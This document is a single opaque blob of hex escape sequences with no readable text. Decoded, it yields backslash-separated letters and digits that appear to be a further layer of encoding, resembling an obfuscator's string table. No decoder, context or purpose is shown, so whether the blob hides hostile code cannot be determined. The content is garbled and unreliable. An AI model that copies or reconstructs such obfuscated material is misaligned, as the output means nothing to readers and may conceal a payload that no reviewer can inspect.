C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x6B\x5C\x69\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x63\x5C\x6C\x5C\x73\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x65\x5C\x6B\x5C\x73\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x65\x5C\x6B\x5C\x75\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x66\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x75\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x67\x5C\x73\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x6C\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x66\x5C\x6B\x5C\x73\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x64\x5C\x6B\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x6C\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x63\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x64\x5C\x6B\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x65\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x6C\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x65\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x69\x5C\x71\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x64\x5C\x6B\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x6C\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x69\x5C\x71\x5C\x76\x5C\x74\x5C\x64\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x64\x5C\x6B\x5C\x71\x5C\x74\x5C\x64\x5C\x64\x5C\x6B\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x64\x5C\x6B\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x62\x5C\x73\x5C\x42\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x46\x5C\x64\x5C\x64\x5C\x6B\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x64\x5C\x6B\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x66\x5C\x6B\x5C\x62\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x66\x5C\x6B\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x64\x5C\x6B\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x74\x5C\x64\x5C\x64\x5C\x6B\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x64\x5C\x63\x5C\x64\x5C\x6F\x5C\x64\x5C\x65\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x64\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x64\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6A\x5C\x63\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x6B\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x62\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x64\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x64\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x64\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6A\x5C\x63\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x6B\x5C\x71\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x64\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x64\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6A\x5C\x63\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x6B\x5C\x71\x5C\x76\x5C\x74\x5C\x64\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x63\x5C\x65\x5C\x73\x5C\x42\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6A\x5C\x67\x5C\x73\x5C\x64\x5C\x63\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x64\x5C\x63\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x6A\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x6A\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x39\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x6B\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x63\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x6C\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x71\x5C\x74\x5C\x64\x5C\x63\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x66\x5C\x6A\x5C\x67\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x39\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x66\x5C\x69\x5C\x71\x5C\x76\x5C\x74\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x71\x5C\x74\x5C\x42\x5C\x70\x5C\x66\x5C\x6A\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x50\x5C\x50\x5C\x46\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x66\x5C\x65\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x50\x5C\x50\x5C\x46\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x63\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x66\x5C\x64\x5C\x63\x5C\x70\x5C\x71\x5C\x77\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x39\x5C\x6C\x5C\x39\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x66\x5C\x62\x5C\x66\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6C\x5C\x67\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x43\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x43\x5C\x63\x5C\x6B\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61